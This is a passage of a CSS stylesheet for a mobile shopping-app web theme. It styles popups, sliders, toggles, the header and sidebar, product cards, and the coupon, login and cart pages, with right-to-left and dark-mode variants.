    0% {
        -webkit-transform: scale(0, 0);
        transform: scale(0, 0);
        opacity: 0.8;
    }

    100% {
        -webkit-transform: scale(1, 1);
        transform: scale(1, 1);
        opacity: 0;
    }
}

/*=====================
  2.8 Offcanvas CSS start
==========================*/
.addtohome-popup {
    height: 150px;
}

    .addtohome-popup .btn-close {
        position: absolute;
        right: 20px;
        top: 20px;
    }

[dir="rtl"] .addtohome-popup .btn-close {
    left: 20px;
    right: unset;
}

[class="dark"] .addtohome-popup .btn-close {
    -webkit-filter: invert(1);
    filter: invert(1);
}

.addtohome-popup .install-app {
    position: absolute;
    right: 20px;
    bottom: 20px;
}

[dir="rtl"] .addtohome-popup .install-app {
    left: 20px;
    right: unset;
}

.addtohome-popup .app-info {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

    .addtohome-popup .app-info .content {
        padding-left: 15px;
    }

[dir="rtl"] .addtohome-popup .app-info .content {
    padding-left: 0;
    padding-right: 15px;
}

.addtohome-popup .app-info .content h3 {
    font-weight: 600;
    color: #222222;
}

.addtohome-popup .app-info .content a {
    color: #777777;
}

/*=====================
  2.9  Ratio CSS start
==========================*/
.ratio_40 .bg-size:before {
    padding-top: 40%;
    content: "";
    display: block;
}

.ratio_45 .bg-size:before {
    padding-top: 45%;
    content: "";
    display: block;
}

.ratio2_1 .bg-size:before {
    padding-top: 50%;
    content: "";
    display: block;
}

.ratio_55 .bg-size:before {
  /*  padding-top: 305px;
    content: "";
    display: block;*/
}

.ratio_59 .bg-size:before {
    padding-top: 59%;
    content: "";
    display: block;
}

.ratio2_3 .bg-size:before {
    padding-top: 60%;
    content: "";
    display: block;
}

.ratio3_2 .bg-size:before {
    padding-top: 66.66%;
    content: "";
    display: block;
}

.ratio_90 .bg-size:before {
    padding-top: 93%;
    content: "";
    display: block;
}

.ratio_landscape .bg-size:before {
    padding-top: 75%;
    content: "";
    display: block;
}

.ratio_square .bg-size:before {
    padding-top: 151%;
    content: "";
    display: block;
}

.ratio_asos .bg-size:before {
    padding-top: 127.7777778%;
    content: "";
    display: block;
}

.ratio_portrait .bg-size:before {
    padding-top: 150%;
    content: "";
    display: block;
}

.ratio1_2 .bg-size:before {
    padding-top: 200%;
    content: "";
    display: block;
}

.b-top {
    background-position: top !important;
}

.b-bottom {
    background-position: bottom !important;
}

.b-center {
    background-position: center !important;
}

.b-left {
    background-position: left !important;
}

.b-right {
    background-position: right !important;
}

.b_size_content {
    background-size: contain !important;
}

/*=====================
   2.10 Slider CSS start
==========================*/
.slick-default .slick-slide > div {
    margin: 0 0px;
}

.slick-default .slick-list {
    margin: 0 -8px;
}

.theme-dots .slick-dots {
    position: relative;
    bottom: 5px;
}

    .theme-dots .slick-dots li {
        height: auto;
        width: auto;
    }

        .theme-dots .slick-dots li button {
            height: 6px;
            width: 6px;
            border-radius: 5px;
            background: #EDEFF4;
            padding: 0;
            -webkit-transition: all 0.5s ease;
            transition: all 0.5s ease;
        }

[class="dark"] .theme-dots .slick-dots li button {
    background: #6e6e6e;
}

.theme-dots .slick-dots li button:before {
    display: none;
}

.theme-dots .slick-dots li.slick-active button {
    width: 30px;
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
}

.theme-dots.slick-dotted.slick-slider {
    margin-bottom: 0;
}

/**=====================
  2.11 Switch css start
==========================**/
.toggle-sec {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

    .toggle-sec label {
        margin-right: 20px;
    }

[dir="rtl"] .toggle-sec label {
    margin-right: 0;
    margin-left: 20px;
}

.toggle-sec label span {
    display: block;
    color: #647589;
}

.toggle-sec .toggle-btn {
    position: relative;
    width: 74px;
    height: 36px;
    overflow: hidden;
    border-radius: 100px;
    margin-left: auto;
}

[dir="rtl"] .toggle-sec .toggle-btn {
    margin-right: auto;
    margin-left: 0;
}

.toggle-sec .toggle-btn .knobs,
.toggle-sec .toggle-btn .layer {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(237, 239, 244, 0.6);
    -webkit-transition: 0.3s ease all;
    transition: 0.3s ease all;
    z-index: 1;
    left: 0;
}

.toggle-sec .toggle-btn .checkbox {
    position: relative;
    width: 100%;
    height: 100%;
    padding: 0;
    margin: 0;
    opacity: 0;
    cursor: pointer;
    z-index: 3;
}

.toggle-sec .toggle-btn .knobs {
    z-index: 2;
}

    .toggle-sec .toggle-btn .knobs:before,
    .toggle-sec .toggle-btn .knobs:after,
    .toggle-sec .toggle-btn .knobs span {
        position: absolute;
        top: 4px;
        width: 28px;
        height: 28px;
        font-size: 10px;
        font-weight: bold;
        text-align: center;
        line-height: 1;
        padding: 9px 4px;
        border-radius: 50%;
        -webkit-transition: 0.4s cubic-bezier(0.18, 0.89, 0.35, 1.15) all;
        transition: 0.4s cubic-bezier(0.18, 0.89, 0.35, 1.15) all;
    }

    .toggle-sec .toggle-btn .knobs:before {
        content: 'NO';
        left: 4px;
    }

    .toggle-sec .toggle-btn .knobs:after {
        content: 'YES';
        right: -24px;
    }

    .toggle-sec .toggle-btn .knobs:before,
    .toggle-sec .toggle-btn .knobs:after {
        color: #ffffff;
        z-index: 2;
    }

[class="dark"] .toggle-sec .toggle-btn .knobs:before,
[class="dark"] .toggle-sec .toggle-btn .knobs:after {
    color: #ffffff;
}

.toggle-sec .toggle-btn .knobs span {
    left: 4px;
    background-color: rgba(0, 0, 0, 0.6);
    z-index: 1;
}

.toggle-sec .toggle-btn .checkbox:checked + .knobs:before {
    left: -24px;
}

.toggle-sec .toggle-btn .checkbox:checked + .knobs:after {
    right: 4px;
}

.toggle-sec .toggle-btn .checkbox:checked + .knobs span {
    left: 42px;
    background-color: #FF4C3B;
}

.toggle-sec .toggle-btn .checkbox:checked + .knobs ~ .layer {
    background-color: #EDEFF4;
}

/*=====================
   2.12 Theme tab CSS start
==========================*/
.theme-tab {
    border-bottom: none;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: unset;
    flex-wrap: unset;
    width: 100%;
    overflow-x: scroll;
    overflow-y: hidden;
    margin-bottom: 20px;
}

    .theme-tab::-webkit-scrollbar {
        width: 0;
        height: 0;
        background: transparent;
    }

    .theme-tab .nav-item + .nav-item {
        margin-left: 10px;
    }

[dir="rtl"] .theme-tab .nav-item + .nav-item {
    margin-left: 0;
    margin-right: 10px;
}

.theme-tab .nav-link {
    border: none;
    padding: 8px 12px;
    background-color: rgba(237, 239, 244, 0.45);
    color: #222222;
    text-transform: capitalize;
    border-radius: 3px !important;
    margin-bottom: 0;
    white-space: nowrap;
    font-weight: 700;
}

    .theme-tab .nav-link.active {
        background-color: #FF4C3B;
        color: #ffffff;
    }

[class="dark"] .theme-tab .nav-link.active {
    color: #ffffff;
}

.tab-section {
    overflow: hidden;
}

    .tab-section .tab-pane.show .product-box {
        -webkit-animation: zoomIn 300ms ease-in-out;
        animation: zoomIn 300ms ease-in-out;
    }

/*=====================
   2.13 Timer CSS start
==========================*/
.counters {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 5px 0;
}

    .counters .counter {
        background-color: #FF4C3B;
        border-radius: 3px;
        width: 40px;
        height: 40px;
        color: #ffffff;
        margin-right: 8px;
        position: relative;
        padding: 8px;
    }

[dir="rtl"] .counters .counter {
    margin-right: 0;
    margin-left: 8px;
}

@media (max-width: 360px) {
    .counters .counter {
        width: 30px;
        height: 30px;
    }
}

.counters .counter span {
    font-size: 20px;
    font-weight: 700;
    color: #ffffff;
}

@media (max-width: 360px) {
    .counters .counter span {
        font-size: 15px;
    }
}

.counters .counter p {
    font-size: 8px;
    position: absolute;
    left: 5px;
    top: 2px;
    color: #ffffff;
}

@media (max-width: 360px) {
    .counters .counter p {
        font-size: 6px;
    }
}

/*=====================
  3.1  Bottom panel CSS start
==========================*/
.bottom-panel {
    position: fixed;
    left: 0;
    bottom: -1px;
    width: 100%;
    z-index: 1;
    background-color: #ffffff;
    padding: 10px;
    -webkit-box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.1);
}

    .bottom-panel ul {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-pack: distribute;
        justify-content: space-around;
        padding: 0;
    }

        .bottom-panel ul li {
            text-align: center;
        }

            .bottom-panel ul li .icon {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                -webkit-box-pack: center;
                -ms-flex-pack: center;
                justify-content: center;
            }

            .bottom-panel ul li a {
                color: #222222;
            }

                .bottom-panel ul li a i {
                    font-size: 20px;
                }

                    .bottom-panel ul li a i.icbo {
                        display: none;
                    }

                .bottom-panel ul li a span {
                    font-size: 9px;
                    font-weight: 700;
                    color: #222222;
                    text-transform: uppercase;
                    margin-top: 4px;
                    display: block;
                }

            .bottom-panel ul li.active a span {
                color: #FF4C3B;
            }

            .bottom-panel ul li.active a i.icbo {
                display: block;
                color: #FF4C3B;
            }

            .bottom-panel ul li.active a i.icli {
                display: none;
            }

.panel-space {
    padding-top: 80px;
}

/*=====================
  3.2  Header CSS start
==========================*/
header {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 10px 15px;
    position: fixed;
    left: 0;
    top: -1px;
    width: 100%;
    
    background-color: #ffffff;
    z-index: 3;
}

    header .back-links a {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        header .back-links a i {
            color: hsl(0deg 0% 100%);
            font-size: 20px;
            margin-right: 10px;
        }

[dir="rtl"] header .back-links a i {
    margin-right: 0;
    margin-left: 10px;
}

header .back-links a .content h2 {
    color: hsl(0deg 0% 100%);
    text-transform: capitalize;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

header .back-links a .content h6 {
    color: #777777;
}

header .back-links a .content span {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #777777;
    font-size: 14px;
    font-weight: 400;
    margin-left: 4px;
    margin-top: 3px;
}

    header .back-links a .content span i {
        font-size: 14px;
        color: #777777;
        margin-right: 3px;
    }

header .nav-bar {
    margin-right: calc(10px + (15 - 10) * ((100vw - 320px) / (1920 - 320)));
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

[dir="rtl"] header .nav-bar {
    margin-right: 0;
    margin-left: calc(10px + (15 - 10) * ((100vw - 320px) / (1920 - 320)));
}

header .nav-bar svg {
    stroke: #222222;
}

header .nav-bar img {
    width: 20px;
}

[class="dark"] header .nav-bar img {
    -webkit-filter: invert(1);
    filter: invert(1);
}

header .brand-logo img {
    width: 125px;
}

header .header-option {
    margin-left: auto;
}

[dir="rtl"] header .header-option {
    margin-right: auto;
    margin-left: 0;
}

header .header-option ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

    header .header-option ul li {
        line-height: 1;
    }

        header .header-option ul li a {
            display: block;
        }

        header .header-option ul li i {
            font-size: calc(20px + (22 - 20) * ((100vw - 320px) / (1920 - 320)));
            color: hsl(0deg 0% 100%);
        }

        header .header-option ul li + li {
            margin-left: calc(10px + (12 - 10) * ((100vw - 320px) / (1920 - 320)));
        }

[dir="rtl"] header .header-option ul li + li {
    margin-right: calc(10px + (12 - 10) * ((100vw - 320px) / (1920 - 320)));
    margin-left: 0;
}

header.darkHeader {
    -webkit-box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.1);
}

    header.darkHeader.bg-transparent {
        background-color: #ffffff !important;
    }

.main-logo {
    display: block;
}

[class="dark"] .main-logo {
    display: none;
}

.white-logo {
    display: none;
}

[class="dark"] .white-logo {
    display: block;
}

.overlay-sidebar {
    position: fixed;
    top: 0;
    left: 0;
    width: 100vw;
    height: 100vh;
    background-color: rgba(0, 0, 0, 0.3);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
    z-index: 3;
}

    .overlay-sidebar.show {
        opacity: 1;
        visibility: visible;
        -webkit-transition: all 0.5s ease;
        transition: all 0.5s ease;
    }

.header-sidebar {
    position: fixed;
    left: -320px;
    top: 0;
    background-color: #ffffff;
    width: 310px;
    height: 100vh;
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
    z-index: 3;
    overflow: auto;
}

[dir="rtl"] .header-sidebar {
    left: unset;
    right: -320px;
}

.header-sidebar.show {
    left: 0;
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
}

[dir="rtl"] .header-sidebar.show {
    left: unset;
    right: 0;
}

.header-sidebar .user-panel {
    padding: 16px;
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: rgba(237, 239, 244, 0.25);
}

    .header-sidebar .user-panel .user-img {
        width: 45px;
        height: 45px;
        border-radius: 100%;
        -o-object-fit: cover;
        object-fit: cover;
        margin-right: 16px;
    }

[dir="rtl"] .header-sidebar .user-panel .user-img {
    margin-right: 0;
    margin-left: 16px;
}

.header-sidebar .user-panel .icli {
    margin-left: 2px;
    font-size: 16px;
    color: #222222;
    margin-bottom: -1px;
}

.header-sidebar .user-panel span {
    display: inline-block;
    color: #222222;
    font-size: 14px;
    font-weight: 700;
}

@media (max-width: 340px) {
    .header-sidebar {
        width: 290px;
    }
}

.sidebar-content {
    padding: 25px 0;
}

    .sidebar-content .link-section {
        padding: 0 22px;
    }

        .sidebar-content .link-section li {
            width: 100%;
            padding: 16px 6px;
            border-bottom: 1px solid rgba(237, 239, 244, 0.6);
        }

            .sidebar-content .link-section li a,
            .sidebar-content .link-section li > div {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
            }

                .sidebar-content .link-section li a i,
                .sidebar-content .link-section li > div i {
                    font-size: 20px;
                    color: #222222;
                    margin-right: 16px;
                }

[dir="rtl"] .sidebar-content .link-section li a i,
[dir="rtl"] .sidebar-content .link-section li > div i {
    margin-right: 0;
    margin-left: 16px;
}

.sidebar-content .link-section li a img,
.sidebar-content .link-section li > div img {
    margin-right: 16px;
    width: 20px;
}

[dir="rtl"] .sidebar-content .link-section li a img,
[dir="rtl"] .sidebar-content .link-section li > div img {
    margin-right: 0;
    margin-left: 16px;
}

.sidebar-content .link-section li a .content h4,
.sidebar-content .link-section li > div .content h4 {
    color: #222222;
    margin-bottom: 2px;
    font-weight: 700;
    text-transform: capitalize;
}

.sidebar-content .link-section li a .content h6,
.sidebar-content .link-section li > div .content h6 {
    color: #777777;
    font-family: 'Quicksand';
    text-transform: capitalize;
}

.sidebar-content .link-section li:first-child {
    padding-top: 0;
}

.sidebar-content .link-section li:last-child {
    padding-bottom: 0;
    border-bottom: 0;
}

.bottom-panel {
    background-color: #ffffff;
}

/*=====================
  3.3 Productbox CSS start
==========================*/
.product-inline {
    background-color: rgba(237, 239, 244, 0.4);
    border-radius: 5px;
    overflow: hidden;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 10px;
    position: relative;
}

    .product-inline .product-inline-content {
        width: 60%;
        padding-right: 10px;
    }

        .product-inline .product-inline-content .price h4 {
            font-weight: 400;
            margin-top: 0;
            margin-bottom: -2px;
        }

        .product-inline .product-inline-content h4 {
            margin-bottom: 3px;
            color: #222222;
            display: -webkit-box;
            -webkit-line-clamp: 2;
            -webkit-box-orient: vertical;
            overflow: hidden;
            text-overflow: ellipsis;
            font-weight: 600;
            margin-top: -3px;
        }

        .product-inline .product-inline-content h5 {
            color: #777777;
            margin-bottom: 3px;
        }

    .product-inline img {
        width: 56px;
        /* height: 90px; */
        border-radius: 3px;
        -o-object-fit: cover;
        object-fit: cover;
        margin-right: 12px;
    }

[dir="rtl"] .product-inline img {
    margin-right: 0;
    margin-left: 12px;
}

.price {
    margin-top: 2px;
}

    .price h4 {
        margin-bottom: 0;
    }

        .price h4 del {
            color: #777777;
            margin-left: 6px;
        }

        .price h4 span {
            color: #FF4C3B;
            font-size: 14px;
            margin-left: 6px;
        }

.wishlist-btn {
    width: 24px;
    height: 24px;
    border-radius: 100%;
    position: absolute;
    top: 10px;
    right: 10px;
    -webkit-box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.04);
    box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.04);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    background-color: #ffffff;
}

[dir="rtl"] .wishlist-btn {
    left: 10px;
    right: unset;
}

.wishlist-btn .icli {
    color: #777777;
}

.wishlist-btn .icbo {
    display: none;
}

.wishlist-btn.active .icli {
    display: none;
}

.wishlist-btn.active .icbo {
    display: block;
    color: #FF4C3B;
}

.wishlist-btn.active .effect:before {
    -webkit-animation: fireworkLine 0.5s linear 0.1s;
    animation: fireworkLine 0.5s linear 0.1s;
}

.wishlist-btn.active .effect:after {
    -webkit-animation: fireworkPoint 0.5s linear 0.1s;
    animation: fireworkPoint 0.5s linear 0.1s;
}

.product-box .img-part {
    -webkit-box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.1);
    border-radius: 3px;
    position: relative;
    overflow: hidden;
}

    .product-box .img-part label {
        font-size: 9px;
        font-weight: 700;
        color: #ffffff;
        background-color: #FF4C3B;
        position: absolute;
        left: 8px;
        top: 10px;
        border-radius: 2px;
        text-transform: uppercase;
        padding: 3px 9px;
    }

[class="dark"] .product-box .img-part label {
    color: #ffffff;
}

[dir="rtl"] .product-box .img-part label {
    left: unset;
    right: 8px;
}

.product-box .product-content {
    margin-top: 8px;
}

[dir="rtl"] .product-box .product-content {
    text-align: right;
}

.product-box .product-content h4 {
    margin: 0;
    color: #222222;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    font-weight: 700;
}

.product-box .product-content .price h4 {
    font-weight: 400;
    margin-bottom: -1px;
}

.rating-section {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

    .rating-section h6 {
        margin-left: 5px;
    }

[dir="rtl"] .slick-slider .ratings {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    padding-right: 0;
}

.ratings {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

    .ratings li .icbo {
        color: #FFBA49;
    }

        .ratings li .icbo.empty {
            color: #dddddd;
        }

    .ratings li + li {
        margin-left: 4px;
    }

/*=========================
  4.1 About Page CSS start
==========================*/
.about-stats .stats-box {
    background-color: rgba(237, 239, 244, 0.45);
    padding: 14px 8px;
    height: 100%;
}

    .about-stats .stats-box .top-part {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        margin-bottom: 10px;
    }

        .about-stats .stats-box .top-part img {
            margin-right: 10px;
            width: 12%;
        }

[dir="rtl"] .about-stats .stats-box .top-part img {
    margin-right: 0;
    margin-left: 10px;
}

[class="dark"] .about-stats .stats-box .top-part img {
    -webkit-filter: invert(1);
    filter: invert(1);
}

.about-stats .stats-box .top-part h2 {
    font-weight: 500;
}

    .about-stats .stats-box .top-part h2 span {
        font-size: 14px;
    }

.about-section p {
    word-break: normal;
    -webkit-hyphens: auto;
    -ms-hyphens: auto;
    hyphens: auto;
    text-align: justify;
    line-height: 1.6;
}

/*=========================
  4.2 Apply coupons Page CSS start
==========================*/
.search-coupons {
    position: relative;
}

    .search-coupons input {
        padding: 10px 40px;
    }

    .search-coupons i {
        position: absolute;
        font-size: 20px;
        left: 10px;
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
    }

.coupon-listing {
    margin-top: 22px;
}

    .coupon-listing li {
        display: block;
    }

        .coupon-listing li .coupon-box {
            margin-top: -6px;
            margin-bottom: -5px;
        }

            .coupon-listing li .coupon-box .top-bar {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
            }

                .coupon-listing li .coupon-box .top-bar h4 {
                    text-transform: uppercase;
                    font-weight: 700;
                    margin-right: 10px;
                }

[dir="rtl"] .coupon-listing li .coupon-box .top-bar h4 {
    margin-right: unset;
    margin-left: 10px;
}

.coupon-listing li .coupon-box .top-bar span {
    background-color: rgba(237, 239, 244, 0.45);
    padding: 3px 8px;
    border-radius: 2px;
}

.coupon-listing li .coupon-box .top-bar a {
    text-transform: uppercase;
    margin-left: auto;
    font-size: 14px;
    font-weight: 700;
    color: #FF4C3B;
}

[dir="rtl"] .coupon-listing li .coupon-box .top-bar a {
    margin-right: auto;
    margin-left: 0;
}

.coupon-listing li .coupon-box p {
    color: #777777;
    font-size: 12px;
    margin-bottom: 6px;
    margin-top: 2px;
    line-height: 1.45;
}

.coupon-listing li .coupon-box h6 {
    font-size: 12px;
}

.coupon-listing li + li {
    padding-top: 20px;
    margin-top: 20px;
    border-top: 1px solid rgba(237, 239, 244, 0.6);
}

/*========================
   4.3 Authentication CSS start
==========================*/
.form-section h1 {
    font-size: 25px;
    margin-bottom: 24px;
    line-height: 1.3;
}

.or-divider {
    border-bottom: 1px solid #dddddd;
    margin: 30px 0;
    position: relative;
}

    .or-divider span {
        position: absolute;
        left: 50%;
        top: 50%;
        -webkit-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
        display: inline-block;
        padding: 2px 8px;
        background-color: #ffffff;
        color: #777777;
    }

.social-auth ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

    .social-auth ul li {
        width: 50px;
        height: 50px;
        border-radius: 3px;
        background-color: rgba(237, 239, 244, 0.6);
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        margin: 0 6px;
    }

        .social-auth ul li img {
            width: 26px;
        }

[class="dark"] .social-auth ul li.apple-icon img {
    -webkit-filter: invert(0.8);
    filter: invert(0.8);
}

.password-hs {
    position: absolute;
    top: 72%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 15px;
}

[dir="rtl"] .password-hs {
    right: unset;
    left: 15px;
}

.password-hs i {
    font-size: 22px;
    color: #777777;
}

.input-otp-form {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

    .input-otp-form input {
        width: 55px;
        height: 55px;
        text-align: center;
        border: none;
        background-color: rgba(237, 239, 244, 0.6);
    }

    .input-otp-form > * {
        margin-right: 10px;
    }

/*=========================
  4.4 Cart Page CSS start
==========================*/
.cart-box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}

    .cart-box .cart-img {
        margin-right: 20px;
    }

[dir="rtl"] .cart-box .cart-img {
    margin-right: 0;
    margin-left: 20px;
}

.cart-box .cart-img img {
    width: calc(90px + (110 - 90) * ((100vw - 320px) / (1920 - 320)));
    height: calc(125px + (110 - 90) * ((100vw - 320px) / (1920 - 320)));
    border-radius: 3px;
    -o-object-fit: cover;
    object-fit: cover;
}

.cart-box .cart-content {
    width: 76%;
}

    .cart-box .cart-content a h4 {
        margin-bottom: 2px;
        display: -webkit-box;
        -webkit-line-clamp: 2;
        -webkit-box-orient: vertical;
        overflow: hidden;
        text-overflow: ellipsis;
        margin-top: -3px;
        font-weight: 600;
        line-height: 1;
    }

    .cart-box .cart-content .price {
        margin-top: 8px;
    }

    .cart-box .cart-content .select-size-sec {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        margin-top: 8px;
    }

        .cart-box .cart-content .select-size-sec a {
            color: #222222;
            background-color: rgba(237, 239, 244, 0.45);
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            padding: 5px 10px;
            border-radius: 3px;
        }

            .cart-box .cart-content .select-size-sec a i {
                margin-left: 3px;
            }

[dir="rtl"] .cart-box .cart-content .select-size-sec a i {
    margin-right: 3px;
    margin-left: 0;
}

.cart-box .cart-content .select-size-sec a + a {
    margin-left: 10px;
}

[dir="rtl"] .cart-box .cart-content .select-size-sec a + a {
    margin-right: 10px;
    margin-left: 0;
}

.cart-box .cart-content .cart-option {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding-top: 8px;
    margin-top: 12px;
    border-top: 1px solid rgba(237, 239, 244, 0.6);
    color: #222222;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-bottom: -3px;
}

    .cart-box .cart-content .cart-option h5 {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .cart-box .cart-content .cart-option h5 i {
            margin-right: 6px;
        }

[dir="rtl"] .cart-box .cart-content .cart-option h5 i {
    margin-right: 0;
    margin-left: 6px;
}

.cart-box .cart-content .cart-option .divider-cls {
    margin: 0 4px 0 6px;
}

.coupon-section {
    position: relative;
}

    .coupon-section i {
        font-size: 16px;
    }

    .coupon-section .icon-discount {
        position: absolute;
        left: 18px;
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
    }

[dir="rtl"] .coupon-section .icon-discount {
    right: 18px;
    left: unset;
}

.coupon-section .icon-right {
    position: absolute;
    right: 18px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

[dir="rtl"] .coupon-section .icon-right {
    right: unset;
    left: 18px;
}

.coupon-section .form-control {
    padding: 10px 44px;
}

.order-details li {
    display: block;
}

    .order-details li h4 {
        color: #777777;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        width: 100%;
    }

        .order-details li h4 span,
        .order-details li h4 a {
            margin-left: auto;
            font-size: 14px;
        }

[dir="rtl"] .order-details li h4 span,
[dir="rtl"] .order-details li h4 a {
    margin-right: auto;
    margin-left: 0;
}

.order-details li + li {
    margin-top: 8px;
}

.order-details .total-amount {
    border-top: 1px solid rgba(237, 239, 244, 0.6);
    padding-top: 14px;
    margin-top: 14px;
}

    .order-details .total-amount h4 {
        color: #222222;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        font-weight: 700;
    }

        .order-details .total-amount h4 span {
            margin-left: auto;
            font-size: 14px;
        }

[dir="rtl"] .order-details .total-amount h4 span {
    margin-right: auto;
    margin-left: 0;
}

.order-details .delivery-info {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: rgba(237, 239, 244, 0.45);
    padding: 10px 12px;
    border-radius: 3px;
    margin-top: 15px;
}

    .order-details .delivery-info img {
        width: 38px;
        margin-right: 10px;
    }

[dir="rtl"] .order-details .delivery-info img {
    margin-right: 0;
    margin-left: 10px;
}

[class="dark"] .order-details .delivery-info img {
    -webkit-filter: invert(0.88);
    filter: invert(0.88);
}

.service-wrapper .service-wrap {
    text-align: center;
}

    .service-wrapper .service-wrap .icon-box {
        width: 48px;
        height: 48px;
        margin: 0 auto;
        background-color: rgba(237, 239, 244, 0.45);
        border-radius: 100%;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        margin-bottom: 3px;
    }

[class="dark"] .service-wrapper .service-wrap .icon-box img {
    -webkit-filter: invert(1);
    filter: invert(1);
}

.service-wrapper .service-wrap span {
    font-size: 14px;
    color: #222222;
    font-weight: 600;
}

.cart-bottom {
    background-color: #ffffff;
    position: fixed;
    left: 0;
    bottom: 0;
    width: 100%;
    -webkit-box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.15);
    box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.15);
    padding: 7px 10px;
    z-index: 1;
}

@media (min-width: 767px) {
    .cart-bottom {
        max-width: 600px;
        left: 50%;
        -webkit-transform: translateX(-50%);
        transform: translateX(-50%);
    }
}

.cart-bottom > div {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

[class="dark"] .cart-bottom {
